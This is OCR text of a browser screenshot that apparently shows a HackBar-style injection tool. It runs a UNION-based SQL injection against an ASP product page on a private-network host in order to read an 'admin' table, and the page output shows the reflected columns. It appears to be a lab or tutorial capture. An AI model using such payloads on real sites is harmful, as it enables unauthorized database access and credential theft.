 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
3---产品详细说明
192.168.88.154/Production/PRODUCT_DETAIL.asp?id=1513 ur 110% 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.88.154/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 15
英
完成